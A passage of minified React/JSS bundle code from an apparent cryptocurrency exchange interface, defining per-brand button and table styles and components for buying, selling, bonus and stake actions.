Arial"},sortKeys:{display:"flex",flexDirection:"column",gap:1},orderIcon:{width:16,height:16,transition:o.transitions.create(["color","opacity"]),opacity:0,'&[data-order="1"]':{color:o.colors.static.blue},'&[data-order="-1"]':{color:o.colors.static.blue},'&[data-hidden="true"]':{opacity:0},'&[data-hidden="false"]':{opacity:1}},tooltipTitleContainer:{display:"flex",justifyContent:"center",alignItems:"center"},tooltipInfoIcon:{marginRight:4},skeleton:{width:"80%",height:"40%"}}})),le=(0,L.Z)((function(o){return{item:{display:"flex",cursor:"pointer","&:hover:not($headerItem)":{"& > div":{textShadow:"0 0 1px"}}},itemWithBackground:{backgroundRepeat:"no-repeat",backgroundSize:"contain",backgroundPosition:"left center",backgroundImage:function(e){var t=e.bgImageUrl;return"linear-gradient(to right, rgba(0,0,0,0) -10%, ".concat(o.colors.background.primary," 30%), url(").concat(t,")")}},whiteTextColor:{color:"".concat(o.colors.static.white," !important"),"& *":{color:"".concat(o.colors.static.white," !important")}},headerItem:{},headerElement:{display:"flex",alignItems:"center",color:o.colors.textColor.secondary,borderBottom:"2px solid",borderBottomColor:o.colors.background.divider,font:"normal normal bold 15px/17px Arial","&:first-child":{paddingLeft:10},"&:last-child":{paddingRight:20,justifyContent:"flex-end"},"& > div":{display:"flex",alignItems:"center"},'&[data-order-active="true"]':{color:o.colors.textColor.primary,"& $orderIcon":{opacity:1}},"&:hover":{"& $orderIcon":{opacity:.7}}},element:{display:"flex",alignItems:"center","&:first-child":{paddingLeft:20,position:"relative"},"&:last-child":{paddingRight:20,justifyContent:"flex-end"},color:o.colors.textColor.primary,borderBottom:"2px solid",borderBottomColor:o.colors.background.divider,font:"normal normal normal 15px/17px Arial"},sortKeys:{display:"flex",flexDirection:"column",gap:1},orderIcon:{width:16,height:16,transition:o.transitions.create(["color","opacity"]),opacity:0,'&[data-order="1"]':{color:o.colors.static.blue},'&[data-order="-1"]':{color:o.colors.static.blue},'&[data-hidden="true"]':{opacity:0},'&[data-hidden="false"]':{opacity:1}},tooltipTitleContainer:{display:"flex",justifyContent:"center",alignItems:"center"},tooltipInfoIcon:{marginRight:4},skeleton:{width:"80%",height:"40%"}}})),ce={bitoyo:te,andxtr:ie,bitexen:ne,global:re,mena:ae,saf:le,eu:le}[n.UD.uiTheme];function de(o){var e=o.orderConfig,t=void 0===e?{}:e,n=o.handleChangeOrder,r=ce(),i=t.orderBy,a=t.order;return(0,E.jsx)("div",{className:w()(r.item,r.headerItem),children:(0,To.Yy)((0,j.Pc)()).map((function(o){return(0,E.jsx)("div",{role:"none",className:r.headerElement,"data-order-active":i===(null===o||void 0===o?void 0:o.id),style:(0,u.Z)((0,u.Z)({},(null===o||void 0===o?void 0:o.flex)&&{flex:null===o||void 0===o?void 0:o.flex}),(null===o||void 0===o?void 0:o.width)&&{width:null===o||void 0===o?void 0:o.width}),onClick:function(e){return(null===o||void 0===o?void 0:o.sortable)&&n(e,null===o||void 0===o?void 0:o.id)},children:(0,E.jsxs)("div",{children:[null===o||void 0===o?void 0:o.label,(null===o||void 0===o?void 0:o.sortable)&&(0,E.jsxs)("div",{className:r.sortKeys,children:[(0,E.jsx)(oe.Z,{"data-order":-1===a?-1:0,className:r.orderIcon,"data-hidden":i!==(null===o||void 0===o?void 0:o.id)}),(0,E.jsx)(ee.Z,{"data-order":1===a?1:0,className:r.orderIcon,"data-hidden":i!==(null===o||void 0===o?void 0:o.id)})]})]})},null===o||void 0===o?void 0:o.id)}))})}var se=r.memo(de,(function(o,e){return o.orderConfig===e.orderConfig})),ue=t(13947),pe=t(28441);function me(o){var e=o.orderConfig,t=void 0===e?{}:e,n=o.handleChangeOrder,r=o.currency,a=ce(),l=(0,i.I0)(),c=(0,i.v9)((function(o){return null===o||void 0===o?void 0:o.instantTradeMenu})).search,d=t.orderBy,s=t.order,p={currency:r,search:c,handleChangeSearch:function(o){l((0,_o.qP)(o))}};return(0,E.jsx)("div",{className:w()(a.item,a.headerItem),children:(0,To.X4)((0,j.Pc)(),p).map((function(o){return(0,E.jsx)("div",{role:"none",className:a.headerElement,"data-order-active":d===(null===o||void 0===o?void 0:o.id),style:(0,u.Z)((0,u.Z)({},(null===o||void 0===o?void 0:o.flex)&&{flex:null===o||void 0===o?void 0:o.flex}),(null===o||void 0===o?void 0:o.width)&&{width:null===o||void 0===o?void 0:o.width}),onClick:function(e){return(null===o||void 0===o?void 0:o.sortable)&&n(e,null===o||void 0===o?void 0:o.id)},children:(0,E.jsxs)("div",{children:[(null===o||void 0===o?void 0:o.sortable)&&(0,E.jsxs)("div",{className:a.sortKeys,children:[(0,E.jsx)(pe.Z,{"data-order":-1===s?-1:0,className:a.orderIcon,"data-hidden":d!==(null===o||void 0===o?void 0:o.id)}),(0,E.jsx)(ue.Z,{"data-order":1===s?1:0,className:a.orderIcon,"data-hidden":d!==(null===o||void 0===o?void 0:o.id)})]}),null===o||void 0===o?void 0:o.label]})},null===o||void 0===o?void 0:o.id)}))})}var xe={bitoyo:se,andxtr:r.memo(me,(function(o,e){return o.orderConfig===e.orderConfig})),bitexen:se,global:se,mena:se,saf:se,eu:se}[n.UD.uiTheme];var he=function(o){var e=o.orderConfig,t=void 0===e?{}:e,n=o.onChangeOrder,r=o.currency,i=t.orderBy,a=t.order,l={orderConfig:t,handleChangeOrder:function(o,e){return o.preventDefault(),i===e&&a===F.dY.DESC?n({orderBy:e,order:F.dY.ASC}):i===e&&a===F.dY.ASC?n({orderBy:null,order:F.dY.DEFAULT}):n({orderBy:e,order:F.dY.DESC})},currency:r};return(0,E.jsx)(xe,(0,u.Z)({},l))},ge=(0,L.Z)((function(o){return function(o){var e,t,n,r,i;return{button:(e={minWidth:65,minHeight:36,fontFamily:"Encode Sans",fontWeight:700,borderRadius:"unset"},(0,z.Z)(e,o.breakpoints.down("md"),{font:"normal normal normal 11px/12px Encode Sans",padding:3,minWidth:"3em",minHeight:20,flex:1}),(0,z.Z)(e,"@media only screen and (max-width: 320px)",{minWidth:"3em"}),(0,z.Z)(e,"& > span",(0,z.Z)({},"@media only screen and (max-width: 320px)",{fontSize:"0.9em"})),e),bonusBuyButton:(t={width:"100%",color:o.colors.textColor.bonusBuy,border:"1px solid ".concat(o.colors.textColor.bonusBuy),fontSize:"11px",borderRadius:"unset",height:"21px",padding:"5px"},(0,z.Z)(t,o.breakpoints.down("md"),{minWidth:"9.5em"}),(0,z.Z)(t,"& > span",(0,z.Z)({},"@media only screen and (min-width: 320px)",{fontSize:"0.9em"})),t),sellForButton:(n={width:"100%",color:o.colors.static.salmon,border:"1px solid ".concat(o.colors.static.salmon),fontSize:"11px",borderRadius:"unset",height:"21px",padding:"5px"},(0,z.Z)(n,o.breakpoints.down("md"),{minWidth:"9.5em"}),(0,z.Z)(n,"& > span",(0,z.Z)({},"@media only screen and (min-width: 320px)",{fontSize:"0.9em"})),n),sellForStake:(r={width:"100%",color:o.colors.static.blue,border:"1px solid ".concat(o.colors.static.blue),fontSize:"11px",borderRadius:"unset",height:"21px",padding:"5px"},(0,z.Z)(r,o.breakpoints.down("md"),{minWidth:"9.5em"}),(0,z.Z)(r,"& > span",(0,z.Z)({},"@media only screen and (min-width: 320px)",{fontSize:"0.9em"})),r),columnContainer:{display:"flex",flexDirection:"column",justifyContent:"center",rowGap:"9px",margin:"20px 0"},container:{display:"flex",justifyContent:"flex-end",alignItems:"center",textAlign:"right",whiteSpace:"nowrap","& > button":(0,z.Z)({marginLeft:12},o.breakpoints.down("md"),{marginLeft:"unset"})},tooltip:{fontSize:13},ieoInfoButton:(0,z.Z)({marginLeft:7,color:o.colors.textColor.primary,border:o.colors.borderColor.buttonBorder,"&:hover":{backgroundColor:o.colors.background.divider},minWidth:29,minHeight:33,padding:3},o.breakpoints.down("md"),{font:"normal normal normal 11px/12px Arial",padding:3,marginLeft:"unset",minWidth:"unset",minHeight:20}),proButtonOutlined:{color:o.colors.textColor.primary,border:o.colors.borderColor.buttonBorder},proButtonRoot:{"&:hover":{backgroundColor:o.colors.background.divider}},buttonInner:{display:"flex",flexDirection:"column"},ieoInfoIconContainer:{display:"flex",alignItems:"center",justifyContent:"flex-end",gap:5},icon:(i={width:15},(0,z.Z)(i,o.breakpoints.down("md"),{width:13}),(0,z.Z)(i,"& > path",{fill:o.colors.textColor.primary}),i),infoButton:{height:15},lockIcon:{height:15,width:15,color:o.colors.static.salmon}}}(o)})),fe=(0,L.Z)((function(o){return function(o){var e,t,n,r,i;return{columnContainer:{display:"flex",flexDirection:"column",justifyContent:"center",rowGap:"9px",margin:"20px 0"},bonusBuyButton:(e={width:"100%",border:"1px solid ".concat(o.colors.background.backgroundColor2),color:o.colors.textColor.textColor1,borderRadius:"30px",height:"21px",padding:"5px",fontFamily:"Noto Sans",fontWeight:400,fontSize:"14px","&:hover":{color:o.colors.static.white,border:"1px solid ".concat(o.colors.background.backgroundColor7),backgroundColor:o.colors.background.backgroundColor7}},(0,z.Z)(e,o.breakpoints.down("md"),{minWidth:"8em"}),(0,z.Z)(e,"& > span",(0,z.Z)({},"@media only screen and (min-width: 320px)",{fontSize:"0.9em"})),e),sellForButton:(t={width:"100%",border:"1px solid ".concat(o.colors.background.backgroundColor2),color:o.colors.textColor.textColor1,fontFamily:"Noto Sans",fontSize:"14px",fontWeight:400,borderRadius:"30px",height:"21px",padding:"5px","&:hover":{color:o.colors.static.white,border:"1px solid ".concat(o.colors.background.backgroundColor8),backgroundColor:o.colors.background.backgroundColor8}},(0,z.Z)(t,o.breakpoints.down("md"),{minWidth:"8em"}),(0,z.Z)(t,"& > span",(0,z.Z)({},"@media only screen and (min-width: 320px)",{fontSize:"0.9em"})),t),sellForStake:(n={width:"100%",border:"1px solid ".concat(o.colors.background.backgroundColor2),color:o.colors.textColor.textColor1,borderRadius:"30px",height:"21px",padding:"5px",fontFamily:"Noto Sans",fontWeight:400,fontSize:"14px","&:hover":{border:"1px solid ".concat(o.colors.background.backgroundColor2),backgroundColor:o.colors.background.backgroundColor2,color:o.colors.textColor.textColor2}},(0,z.Z)(n,o.breakpoints.down("md"),{minWidth:"8em"}),(0,z.Z)(n,"& > span",(0,z.Z)({},"@media only screen and (min-width: 320px)",{fontSize:"0.9em"})),n),container:{display:"flex",justifyContent:"flex-end",alignItems:"center",textAlign:"right",whiteSpace:"nowrap","& > button":(0,z.Z)({marginLeft:12},o.breakpoints.down("md"),{marginLeft:"unset"})},tooltip:{fontSize:13},button:(r={minWidth:79,minHeight:36,backgroundColor:"transparent",border:"1px solid ".concat(o.colors.background.backgroundColor2),color:o.colors.textColor.textColor1,borderRadius:30,fontFamily:"Noto Sans",fontWeight:400,fontSize:"14px","&:hover":{backgroundColor:o.colors.background.backgroundColor2,color:o.colors.textColor.textColor2}},(0,z.Z)(r,o.breakpoints.down("md"),{fontSize:"12px",padding:3,minWidth:45,minHeight:20,flex:1}),(0,z.Z)(r,"@media only screen and (max-width: 320px)",{minWidth:"3em"}),(0,z.Z)(r,"& > span",(0,z.Z)({},"@media only screen and (max-width: 320px)",{fontSize:"0.9em"})),r),buyButton:{"&:hover":{color:o.colors.static.white,border:"1px solid ".concat(o.colors.background.backgroundColor7),backgroundColor:o.colors.background.backgroundColor7}},sellButton:{"&:hover":{color:o.colors.static.white,border:"1px solid ".concat(o.colors.background.backgroundColor8),backgroundColor:o.colors.background.backgroundColor8}},ieoInfoButton:(0,z.Z)({marginLeft:7,color:o.colors.textColor.primary,border:o.colors.borderColor.buttonBorder,"&:hover":{backgroundColor:o.colors.background.divider},minWidth:29,minHeight:33,padding:3},o.breakpoints.down("md"),{font:"normal normal normal 11px/12px Arial",padding:3,marginLeft:"unset",minWidth:"unset",minHeight:20}),proButtonOutlined:{border:"1px solid ".concat(o.colors.background.backgroundColor2),"&:hover":{border:"1px solid ".concat(o.colors.background.backgroundColor2),backgroundColor:o.colors.background.backgroundColor2,color:o.colors.textColor.textColor2}},proButtonRoot:{border:"1px solid ".concat(o.colors.background.backgroundColor2),"&:hover":{border:"1px solid ".concat(o.colors.background.backgroundColor2),backgroundColor:o.colors.background.backgroundColor2,color:o.colors.textColor.textColor2}},buttonInner:{display:"flex",flexDirection:"column"},ieoInfoIconContainer:{display:"flex",alignItems:"center",justifyContent:"flex-end",gap:5},icon:(i={width:15},(0,z.Z)(i,o.breakpoints.down("md"),{width:13}),(0,z.Z)(i,"& > path",{fill:o.colors.textColor.primary}),i),infoButton:{height:15},lockIcon:{height:15,width:15,color:o.colors.static.salmon}}}(o)})),be=(0,L.Z)((function(o){return function(o){var e,t,n,r,i;return{columnContainer:{display:"flex",flexDirection:"column",justifyContent:"center",rowGap:"9px",margin:"20px 0"},bonusBuyButton:(e={width:"100%",color:o.colors.static.white,border:"1px solid ".concat(o.colors.static.supernova),fontSize:"11px",borderRadius:"4px",height:"21px",padding:"5px"},(0,z.Z)(e,o.breakpoints.down("md"),{minWidth:"9.5em"}),(0,z.Z)(e,"& > span",(0,z.Z)({},"@media only screen and (min-width: 320px)",{fontSize:"0.9em"})),e),sellForButton:(t={width:"100%",color:o.colors.static.white,border:"1px solid ".concat(o.colors.static.supernova),fontSize:"11px",borderRadius:"4px",height:"21px",padding:"5px"},(0,z.Z)(t,o.breakpoints.down("md"),{minWidth:"9.5em"}),(0,z.Z)(t,"& > span",(0,z.Z)({},"@media only screen and (min-width: 320px)",{fontSize:"0.9em"})),t),sellForStake:(n={width:"100%",color:o.colors.static.white,border:"1px solid ".concat(o.colors.static.blue),fontSize:"11px",borderRadius:"4px",height:"21px",padding:"5px"},(0,z.Z)(n,o.breakpoints.down("md"),{minWidth:"9.5em"}),(0,z.Z)(n,"& > span",(0,z.Z)({},"@media only screen and (min-width: 320px)",{fontSize:"0.9em"})),n),container:{display:"flex",justifyContent:"flex-end",alignItems:"center",textAlign:"right",whiteSpace:"nowrap","& > button":(0,z.Z)({marginLeft:12},o.breakpoints.down("md"),{marginLeft:"unset"})},tooltip:{fontSize:13},button:(r={minWidth:65,minHeight:36},(0,z.Z)(r,o.breakpoints.down("md"),{font:"normal normal normal 11px/12px Arial",padding:3,minWidth:"3em",minHeight:20,flex:1}),(0,z.Z)(r,"@media only screen and (max-width: 320px)",{minWidth:"3em"}),(0,z.Z)(r,"& > span",(0,z.Z)({},"@media only screen and (max-width: 320px)",{fontSize:"0.9em"})),r),ieoInfoButton:(0,z.Z)({marginLeft:7,color:o.colors.textColor.primary,border:o.colors.borderColor.buttonBorder,"&:hover":{backgroundColor:o.colors.background.divider},minWidth:29,minHeight:33,padding:3},o.breakpoints.down("md"),{font:"normal normal normal 11px/12px Arial",padding:3,marginLeft:"unset",minWidth:"unset",minHeight:20}),proButtonOutlined:{color:o.colors.textColor.primary,border:o.colors.borderColor.buttonBorder},proButtonRoot:{"&:hover":{backgroundColor:o.colors.background.divider}},buttonInner:{display:"flex",flexDirection:"column"},ieoInfoIconContainer:{display:"flex",alignItems:"center",justifyContent:"flex-end",gap:5},icon:(i={width:15},(0,z.Z)(i,o.breakpoints.down("md"),{width:13}),(0,z.Z)(i,"& > path",{fill:o.colors.textColor.primary}),i),infoButton:{height:15},lockIcon:{height:15,width:15,color:o.colors.static.salmon}}}(o)})),ye=(0,L.Z)((function(o){return function(o){var e,t,n,r,i;return{button:(e={minWidth:"5.625rem",minHeight:"1.875rem",fontFamily:"Satoshi",fontWeight:700,fontSize:"0.875rem",borderRadius:"0.5rem",color:o.colors.textColor.textColor23,"&.MuiButton-containedPrimary":{backgroundColor:o.colors.static.lime_green,"&:hover":{backgroundColor:(0,ao.Fq)(o.colors.static.lime_green,.7)}},"&.MuiButton-containedSecondary":{backgroundColor:o.colors.static.purple,"&:hover":{backgroundColor:(0,ao.Fq)(o.colors.static.purple,.7)}}},(0,z.Z)(e,o.breakpoints.down("md"),{padding:"0.188rem",minWidth:"3rem",minHeight:"1.25rem",flex:1}),(0,z.Z)(e,o.breakpoints.down("sm"),{fontSize:"0.75rem",fontWeight:600,fontFamily:"Space Grotesk"}),(0,z.Z)(e,"@media only screen and (max-width: 320px)",{minWidth:"3rem"}),(0,z.Z)(e,"& > span",(0,z.Z)({},"@media only screen and (max-width: 320px)",{fontSize:"0.9rem"})),e),bonusBuyButton:(t={width:"100%",color:o.colors.textColor.bonusBuy,border:"1px solid ".concat(o.colors.textColor.bonusBuy),fontSize:"0.688rem",borderRadius:"unset",height:"1.313rem",padding:"0.313rem"},(0,z.Z)(t,o.breakpoints.down("md"),{minWidth:"9.5rem"}),(0,z.Z)(t,"& > span",(0,z.Z)({},"@media only screen and (min-width: 320px)",{fontSize:"0.9rem"})),t),sellForButton:(n={width:"100%",color:o.colors.static.salmon,border:"1px solid ".concat(o.colors.static.salmon),fontSize:"0.688rem",borderRadius:"unset",height:"1.313rem",padding:"0.313rem"},(0,z.Z)(n,o.breakpoints.down("md"),{minWidth:"9.5rem"}),(0,z.Z)(n,"& > span",(0,z.Z)({},"@media only screen and (min-width: 320px)",{fontSize:"0.9rem"})),n),sellForStake:(r={width:"100%",color:o.colors.static.blue,border:"1px solid ".concat(o.colors.static.blue),fontSize:"0.688rem",borderRadius:"unset",height:"1.313rem",padding:"0.313rem"},(0,z.Z)(r,o.breakpoints.down("md"),{minWidth:"9.5rem"}),(0,z.Z)(r,"& > span",(0,z.Z)({},"@media only screen and (min-width: 320px)",{fontSize:"0.9rem"})),r),columnContainer:{display:"flex",flexDirection:"column",justifyContent:"center",rowGap:"0.563rem",margin:"1.25rem 0"},container:{display:"flex",justifyContent:"flex-end",alignItems:"center",textAlign:"right",whiteSpace:"nowrap","& > button":(0,z.Z)({marginLeft:"0.75rem"},o.breakpoints.down("md"),{marginLeft:"unset"})},tooltip:{fontSize:"0.813rem"},ieoInfoButton:(0,z.Z)({marginLeft:"0.438rem",color:o.colors.textColor.primary,border:o.colors.borderColor.buttonBorder,"&:hover":{backgroundColor:o.colors.background.divider},minWidth:"1.813rem",minHeight:"2.063rem",padding:"0.188rem"},o.breakpoints.down("md"),{font:"normal normal normal 11px/12px Arial",padding:"0.188rem",marginLeft:"unset",minWidth:"unset",minHeight:"1.25rem"}),proButtonOutlined:{color:o.colors.textColor.primary,border:o.colors.borderColor.buttonBorder},proButtonRoot:{"&:hover":{backgroundColor:o.colors.background.divider}},buttonInner:{display:"flex",flexDirection:"column"},ieoInfoIconContainer:{display:"flex",alignItems:"center",justifyContent:"flex-end",gap:"0.313rem"},icon:(i={width:"0.938rem"},(0,z.Z)(i,o.breakpoints.down("md"),{width:"0.813rem"}),(0,z.Z)(i,"& > path",{fill:o.colors.textColor.primary}),i),infoButton:{height:"0.938rem"},lockIcon:{height:"0.938rem",width:"0.938rem",color:o.colors.static.salmon}}}(o)})),Ce=(0,L.Z)((function(o){return function(o){var e,t,n,r,i;return{columnContainer:{display:"flex",flexDirection:"column",justifyContent:"center",rowGap:"9px",margin:"20px 0"},bonusBuyButton:(e={width:"100%",color:o.colors.static.white,border:"1px solid ".concat(o.colors.static.supernova),fontSize:"11px",borderRadius:"4px",height:"21px",padding:"5px"},(0,z.Z)(e,o.breakpoints.down("md"),{minWidth:"9.5em"}),(0,z.Z)(e,"& > span",(0,z.Z)({},"@media only screen and (min-width: 320px)",{fontSize:"0.9em"})),e),sellForButton:(t={width:"100%",color:o.colors.static.white,border:"1px solid ".concat(o.colors.static.supernova),fontSize:"11px",borderRadius:"4px",height:"21px",padding:"5px"},(0,z.Z)(t,o.breakpoints.down("md"),{minWidth:"9.5em"}),(0,z.Z)(t,"& > span",(0,z.Z)({},"@media only screen and (min-width: 320px)",{fontSize:"0.9em"})),t),sellForStake:(n={width:"100%",color:o.colors.static.white,border:"1px solid ".concat(o.colors.static.blue),fontSize:"11px",borderRadius:"4px",height:"21px",padding:"5px"},(0,z.Z)(n,o.breakpoints.down("md"),{minWidth:"9.5em"}),(0,z.Z)(n,"& > span",(0,z.Z)({},"@media only screen and (min-width: 320px)",{fontSize:"0.9em"})),n),container:{display:"flex",justifyContent:"flex-end",alignItems:"center",textAlign:"right",whiteSpace:"nowrap","& > button":(0,z.Z)({marginLeft:12},o.breakpoints.down("md"),{marginLeft:"unset"})},tooltip:{fontSize:13},button:(r={minWidth:65,minHeight:36},(0,z.Z)(r,o.breakpoints.down("md"),{font:"normal normal normal 11px/12px Arial",padding:3,minWidth:"3em",minHeight:20,flex:1}),(0,z.Z)(r,"@media only screen and (max-width: 320px)",{minWidth:"3em"}),(0,z.Z)(r,"& > span",(0,z.Z)({},"@media only screen and (max-width: 320px)",{fontSize:"0.9em"})),r),ieoInfoButton:(0,z.Z)({marginLeft:7,color:o.colors.textColor.primary,border:o.colors.borderColor.buttonBorder,"&:hover":{backgroundColor:o.colors.background.divider},minWidth:29,minHeight:33,padding:3},o.breakpoints.down("md"),{font:"normal normal normal 11px/12px Arial",padding:3,marginLeft:"unset",minWidth:"unset",minHeight:20}),proButtonOutlined:{color:o.colors.textColor.primary,border:o.colors.borderColor.buttonBorder},proButtonRoot:{"&:hover":{backgroundColor:o.colors.background.divider}},buttonInner:{display:"flex",flexDirection:"column"},ieoInfoIconContainer:{display:"flex",alignItems:"center",justifyContent:"flex-end",gap:5},icon:(i={width:15},(0,z.Z)(i,o.breakpoints.down("md"),{width:13}),(0,z.Z)(i,"& > path",{fill:o.colors.textColor.primary}),i),infoButton:{height:15},lockIcon:{height:15,width:15,color:o.colors.static.salmon}}}(o)})),ke=(0,L.Z)((function(o){return function(o){var e,t,n,r,i;return{columnContainer:{display:"flex",flexDirection:"column",justifyContent:"center",rowGap:"9px",margin:"20px 0"},bonusBuyButton:(e={width:"100%",color:o.colors.static.white,border:"1px solid ".concat(o.colors.static.supernova),fontSize:"11px",borderRadius:"4px",height:"21px",padding:"5px"},(0,z.Z)(e,o.breakpoints.down("md"),{minWidth:"9.5em"}),(0,z.Z)(e,"& > span",(0,z.Z)({},"@media only screen and (min-width: 320px)",{fontSize:"0.9em"})),e),sellForButton:(t={width:"100%",color:o.colors.static.white,border:"1px solid ".concat(o.colors.static.supernova),fontSize:"11px",borderRadius:"4px",height:"21px",padding:"5px"},(0,z.Z)(t,o.breakpoints.down("md"),{minWidth:"9.5em"}),(0,z.Z)(t,"& > span",(0,z.Z)({},"@media only screen and (min-width: 320px)",{fontSize:"0.9em"})),t),sellForStake:(n={width:"100%",color:o.colors.static.white,border:"1px solid ".concat(o.colors.static.blue),fontSize:"11px",borderRadius:"4px",height:"21px",padding:"5px"},(0,z.Z)(n,o.breakpoints.down("md"),{minWidth:"9.5em"}),(0,z.Z)(n,"& > span",(0,z.Z)({},"@media only screen and (min-width: 320px)",{fontSize:"0.9em"})),n),container:{display:"flex",justifyContent:"flex-end",alignItems:"center",textAlign:"right",whiteSpace:"nowrap","& > button":(0,z.Z)({marginLeft:12},o.breakpoints.down("md"),{marginLeft:"unset"})},tooltip:{fontSize:13},button:(r={minWidth:65,minHeight:36},(0,z.Z)(r,o.breakpoints.down("md"),{font:"normal normal normal 11px/12px Arial",padding:3,minWidth:"3em",minHeight:20,flex:1}),(0,z.Z)(r,"@media only screen and (max-width: 320px)",{minWidth:"3em"}),(0,z.Z)(r,"& > span",(0,z.Z)({},"@media only screen and (max-width: 320px)",{fontSize:"0.9em"})),r),ieoInfoButton:(0,z.Z)({marginLeft:7,color:o.colors.textColor.primary,border:o.colors.borderColor.buttonBorder,"&:hover":{backgroundColor:o.colors.background.divider},minWidth:29,minHeight:33,padding:3},o.breakpoints.down("md"),{font:"normal normal normal 11px/12px Arial",padding:3,marginLeft:"unset",minWidth:"unset",minHeight:20}),proButtonOutlined:{color:o.colors.textColor.primary,border:o.colors.borderColor.buttonBorder},proButtonRoot:{"&:hover":{backgroundColor:o.colors.background.divider}},buttonInner:{display:"flex",flexDirection:"column"},ieoInfoIconContainer:{display:"flex",alignItems:"center",justifyContent:"flex-end",gap:5},icon:(i={width:15},(0,z.Z)(i,o.breakpoints.down("md"),{width:13}),(0,z.Z)(i,"& > path",{fill:o.colors.textColor.primary}),i),infoButton:{height:15},lockIcon:{height:15,width:15,color:o.colors.static.salmon}}}(o)})),we={bitoyo:ge,andxtr:ye,bitexen:fe,global:be,mena:Ce,saf:ke,eu:ke}[n.UD.uiTheme];function ve(o){var e=o.currencyCode,t=o.isActive,n=void 0===t||t,r=o.onClick,i=o.id,a=we(),l=function(o){o.stopPropagation(),r(e)};return n?(0,E.jsx)(C.Z,{id:i,className:w()(a.button,(0,z.Z)({},a.buyButton,F.tS)),variant:"contained",color:"primary",onClick:function(o){return l(o)},children:B.Z.translate("instant_trade_menu_buy_button")}):null}var Be=r.memo(ve),Ze=t(75814),Se=t(57575),je=t(51952),_e=t(96041),Ie=(0,L.Z)((function(o){var e;return{container:{display:"flex",alignItems:"center",justifyContent:"space-between"},button:(0,z.Z)({marginLeft:7,color:o.colors.textColor.primary,border:o.colors.borderColor.buttonBorder,"&:hover":{backgroundColor:o.colors.background.divider},minWidth:29,minHeight:33,padding:3},o.breakpoints.down("md"),{font:"normal normal normal 11px/12px Arial",padding:3,marginLeft:"unset",minWidth:"2rem",minHeight:20}),icon:(e={width:20},(0,z.Z)(e,o.breakpoints.down("md"),{width:13}),(0,z.Z)(e,"& > path",{fill:o.colors.textColor.primary}),e)}}));function Te(o){var e=o.iosLink,t=void 0===e?"":e,n=o.androidLink,r=void 0===n?"":n,i=o.webLink,a=void 0===i?"":i,l=Ie(),c=(0,je.Ts)(),d=(0,je._h)(),s=d||c;return(0,E.jsxs)("div",{onClick:function(o){return o.stopPropagation()},className:l.container,children:[t&&d&&(0,E.jsx)(C.Z,{className:l.button,variant:"outlined",href:t,target:"_blank",rel:"noopener noreferrer",children:(0,E.jsx)(_e.OT,{className:l.icon})}),r&&c&&(0,E.jsx)(C.Z,{className:l.button,variant:"outlined",href:r,target:"_blank",rel:"noopener noreferrer",children:(0,E.jsx)(_e.MX,{className:l.icon})}),a&&!s&&(0,E.jsx)(C.Z,{className:l.button,variant:"outlined",href:a,target:"_blank",rel:"noopener noreferrer",children:(0,E.jsx)(_e.h0,{className:l.icon})})]})}function We(o){var e,t,n,i=o.currencyCode,a=o.isActive,l=o.text,c=o.id,d=we(),s=(0,r.useState)(!1),u=(0,p.Z)(s,2),m=u[0],x=u[1];return a?(0,E.jsxs)("div",{onClick:function(o){return o.stopPropagation()},className:d.ieoInfoIconContainer,children:[(0,E.jsx)(U.Z,{onClickAway:function(){return x(!1)},children:(0,E.jsx)(Ze.Z,{open:m,onOpen:function(){return x(!0)},onClick:function(){return x(!0)},onClose:function(){return x(!1)},classes:{tooltip:d.tooltip},title:l,children:(0,E.jsx)(C.Z,{id:c,disableRipple:!0,variant:"outlined",className:d.ieoInfoButton,children:(0,E.jsx)(Se.Z,{className:d.icon})})})}),(0,E.jsx)(Te,{iosLink:null===F.MF||void 0===F.MF||null===(e=F.MF[i])||void 0===e?void 0:e.ios,androidLink:null===F.MF||void 0===F.MF||null===(t=F.MF[i])||void 0===t?void 0:t.android,webLink:null===F.MF||void 0===F.MF||null===(n=F.MF[i])||void 0===n?void 0:n.web})]}):null}var Re=r.memo(We);function De(o){var e=o.currencyCode,t=o.isActive,n=void 0===t||t,r=o.onClick,i=o.id,a=we(),l=function(o){o.stopPropagation(),r(e)};return n?(0,E.jsx)(C.Z,{id:i,className:a.button,variant:"contained",color:"primary",onClick:function(o){return l(o)},children:B.Z.translate("instant_trade_menu_buy_button")}):null}var ze=r.memo(De);function Ne(o){var e=o.currencyCode,t=o.isActive,n=void 0===t||t,r=o.onClick,i=o.id,a=we(),l=function(o){o.stopPropagation(),r(e)};return n?(0,E.jsx)(C.Z,{id:i,className:w()(a.button,(0,z.Z)({},a.sellButton,F.tS)),variant:"contained",color:"secondary",onClick:function(o){return l(o)},children:B.Z.translate("instant_trade_menu_sell_button")}):null}var Le=r.memo(Ne);function Fe(o){var e=o.currencyCode,t=o.onClick,n=o.buyWithBonusToken,r=o.buyWithBonusText,i=o.id,a=we();return(0,E.jsx)("div",{className:a.container,children:(0,E.jsx)(Ze.Z,{classes:{tooltip:a.tooltip},title:r,children:(0,E.jsx)(C.Z,{id:i,className:a.bonusBuyButton,variant:"outlined",onClick:function(o){o.stopPropagation(),t(e,n)},children:B.Z.translate("instant_trade_menu_buy_with_bonus_button")})})})}var Ae=r.memo(Fe);function Ee(o){var e=o.currencyCode,t=o.onClick,n=o.sellForBonusToken,r=o.sellForBonusText,i=o.id,a=we();return(0,E.jsx)("div",{className:a.container,children:(0,E.jsx)(Ze.Z,{classes:{tooltip:a.tooltip},title:r,children:(0,E.jsx)(C.Z,{id:i,className:a.sellForButton,variant:"outlined",onClick:function(o){o.stopPropagation(),t(e,n)},children:B.Z.translate("instant_trade_menu_sell_for_bonus_button")})})})}var He=r.memo(Ee),Pe=t(87749);function Me(o){var e=o.currencyCode,t=o.onClick,n=o.buyStakeToken,r=o.sellForStakeText,i=o.id,a=we();return(0,E.jsx)("div",{className:a.container,children:(0,E.jsx)(Ze.Z,{classes:{tooltip:a.tooltip},title:r,children:(0,E.jsx)(C.Z,{id:i,className:a.sellForStake,variant:"outlined",onClick:function(o){o.stopPropagation(),t(e,n)},startIcon:!F.tS&&(0,E.jsx)(Pe.Z,{className:a.lockIcon}),children:B.Z.translate("hide_and_win")})})})}var Oe=r.memo(Me);function Ue(o){var e,t=o.id,n=(o.marketCode,o.currencyCode),r=(o.onClickProButton,o.onClickIEOBuyButton),i=o.onClickBuyButton,a=o.onClickSellButton,l=o.buyWithBonus,c=o.sellForBonus,d=o.sellForStake,s=o.buyWithBonusText,u=o.sellForBonusText,p=o.sellForStakeText,m=o.stakeButtonText,x=o.onClickBuyWithBonusButton,h=o.onClickSellForBonusButton,g=o.onClickSellForStakeButton,f=we(),b=(0,Vo.Z)().find((function(o){return(null===o||void 0===o?void 